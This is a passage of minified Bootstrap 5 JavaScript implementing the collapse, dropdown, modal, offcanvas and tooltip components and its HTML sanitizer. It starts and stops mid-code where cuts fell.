e=this._triggerArray[t],i=o(e);i&&!this._isShown(i)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),H.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...it,...K.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=l(t.parent),c("collapse",t,st),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=V.find(".collapse .collapse",this._config.parent);V.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=o(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=nt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}H.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const e=n(this);V.find(e).forEach(t=>{nt.getOrCreateInstance(t,{toggle:!1}).toggle()})})),b(nt);const ot=new RegExp("ArrowUp|ArrowDown|Escape"),rt=m()?"top-end":"top-start",at=m()?"top-start":"top-end",lt=m()?"bottom-end":"bottom-start",ct=m()?"bottom-start":"bottom-end",ht=m()?"left-start":"right-start",dt=m()?"right-start":"left-start",ut={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},gt={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class pt extends R{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return ut}static get DefaultType(){return gt}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(d(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(H.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=pt.getParentFromElement(this._element);this._inNavbar?K.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>H.on(t,"mouseover",g)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),H.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(d(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){H.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>H.off(t,"mouseover",g)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),K.removeDataAttribute(this._menu,"popper"),H.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...K.getDataAttributes(this._element),...t},c("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!a(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:a(this._config.reference)?e=l(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const s=this._getPopperConfig(),n=s.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=i.createPopper(e,this._menu,s),n&&K.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return V.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ht;if(t.classList.contains("dropstart"))return dt;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?at:rt:e?ct:lt}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=V.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(h);i.length&&y(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=pt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=V.find('[data-bs-toggle="dropdown"]');for(let i=0,s=e.length;i<s;i++){const s=pt.getInstance(e[i]);if(!s||!1===s._config.autoClose)continue;if(!s._isShown())continue;const n={relatedTarget:s._element};if(t){const e=t.composedPath(),i=e.includes(s._menu);if(e.includes(s._element)||"inside"===s._config.autoClose&&!i||"outside"===s._config.autoClose&&i)continue;if(s._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(n.clickEvent=t)}s._completeHide(n)}}static getParentFromElement(t){return o(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!ot.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),d(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:V.prev(this,'[data-bs-toggle="dropdown"]')[0],s=pt.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||s.show(),void s._selectMenuItem(t)):void(e&&"Space"!==t.key||pt.clearMenus());s.hide()}}H.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',pt.dataApiKeydownHandler),H.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",pt.dataApiKeydownHandler),H.on(document,"click.bs.dropdown.data-api",pt.clearMenus),H.on(document,"keyup.bs.dropdown.data-api",pt.clearMenus),H.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),pt.getOrCreateInstance(this).toggle()})),b(pt);class ft{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const s=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+s)return;this._saveInitialAttribute(t,e);const n=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(n))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&K.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=K.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(K.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){a(t)?e(t):V.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const _t={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},mt={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class bt{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&p(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{v(t)})):v(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),v(t)})):v(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={..._t,..."object"==typeof t?t:{}}).rootElement=l(t.rootElement),c("backdrop",t,mt),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),H.on(this._getElement(),"mousedown.bs.backdrop",()=>{v(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(H.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){w(t,this._getElement(),this._config.isAnimated)}}const vt={trapElement:null,autofocus:!0},wt={trapElement:"element",autofocus:"boolean"};class yt{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),H.off(document,".bs.focustrap"),H.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),H.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,H.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const s=V.focusableChildren(i);0===s.length?i.focus():"backward"===this._lastTabNavDirection?s[s.length-1].focus():s[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...vt,..."object"==typeof t?t:{}},c("focustrap",t,wt),t}}const Et={backdrop:!0,keyboard:!0,focus:!0},At={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Tt extends R{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=V.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new ft}static get Default(){return Et}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||H.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),H.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{H.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(H.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.modal"),H.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>H.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new bt({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new yt({trapElement:this._element})}_getConfig(t){return t={...Et,...K.getDataAttributes(this._element),..."object"==typeof t?t:{}},c("modal",t,At),t}_showElement(t){const e=this._isAnimated(),i=V.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&p(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,H.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?H.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):H.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?H.on(window,"resize.bs.modal",()=>this._adjustDialog()):H.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),H.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){H.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(H.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,s=e>document.documentElement.clientHeight;!s&&"hidden"===i.overflowY||t.contains("modal-static")||(s||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),s||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!m()||i&&!t&&m())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!m()||!i&&t&&m())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Tt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}H.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=o(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),H.one(e,"show.bs.modal",t=>{t.defaultPrevented||H.one(e,"hidden.bs.modal",()=>{h(this)&&this.focus()})});const i=V.findOne(".modal.show");i&&Tt.getInstance(i).hide(),Tt.getOrCreateInstance(e).toggle(this)})),F(Tt),b(Tt);const Ct={backdrop:!0,keyboard:!0,scroll:!1},kt={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class Lt extends R{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return Ct}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||H.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new ft).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),H.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(H.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new ft).reset(),H.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...Ct,...K.getDataAttributes(this._element),..."object"==typeof t?t:{}},c("offcanvas",t,kt),t}_initializeBackDrop(){return new bt({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new yt({trapElement:this._element})}_addEventListeners(){H.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=Lt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}H.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=o(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),d(this))return;H.one(e,"hidden.bs.offcanvas",()=>{h(this)&&this.focus()});const i=V.findOne(".offcanvas.show");i&&i!==e&&Lt.getInstance(i).hide(),Lt.getOrCreateInstance(e).toggle(this)})),H.on(window,"load.bs.offcanvas.data-api",()=>V.find(".offcanvas.show").forEach(t=>Lt.getOrCreateInstance(t).show())),F(Lt),b(Lt);const St=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ot=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,Nt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,Dt=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!St.has(i)||Boolean(Ot.test(t.nodeValue)||Nt.test(t.nodeValue));const s=e.filter(t=>t instanceof RegExp);for(let t=0,e=s.length;t<e;t++)if(s[t].test(i))return!0;return!1};function It(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const s=(new window.DOMParser).parseFromString(t,"text/html"),n=Object.keys(e),o=[].concat(...s.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],s=i.nodeName.toLowerCase();if(!n.includes(s)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[s]||[]);r.forEach(t=>{Dt(t,a)||i.removeAttribute(t.nodeName)})}return s.body.innerHTML}const Pt=new Set(["sanitize","allowList","sanitizeFn"]),xt={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},Mt={AUTO:"auto",TOP:"top",RIGHT:m()?"left":"right",BOTTOM:"bottom",LEFT:m()?"right":"left"},jt={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ht={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Bt extends R{constructor(t,e){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return jt}static get NAME(){return"tooltip"}static get Event(){return Ht}static get DefaultType(){return xt}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),H.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=H.trigger(this._element,this.constructor.Event.SHOW),e=u(this._element),s=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!s)return;"tooltip"===this.constructor.NAME&&this.tip&&this.getTitle()!==this.tip.querySelector(".tooltip-inner").innerHTML&&(this._disposePopper(),this.tip.remove(),this.tip=null);const n=this.getTipElement(),o=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",o),this._element.setAttribute("aria-describedby",o),this._config.animation&&n.classList.add("fade");const r="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,a=this._getAttachment(r);this._addAttachmentClass(a);const{container:l}=this._config;z.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(l.append(n),H.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=i.createPopper(this._element,n,this._getPopperConfig(a)),n.classList.add("show");const c=this._resolvePossibleFunction(this._config.customClass);c&&n.classList.add(...c.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{H.on(t,"mouseover",g)});const h=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,H.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,h)}hide(){if(!this._popper)return;const t=this.getTipElement();if(H.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>H.off(t,"mouseover",g)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),H.trigger(this._element,this.constructor.Event.HIDDEN),this._disposePopper())},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const s=V.findOne(i,t);e||!s?this.setElementContent(s,e):s.remove()}setElementContent(t,e){if(null!==t)return a(e)?(e=l(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=It(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return Mt[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)H.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;H.on(this._element,e,this._config.selector,t=>this._enter(t)),H.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},H.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=K.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Pt.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:l(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),c("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=It(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null)}static jQueryInterface(t){return this.each((function(){const e=Bt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}b(Bt);const zt={...Bt.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div 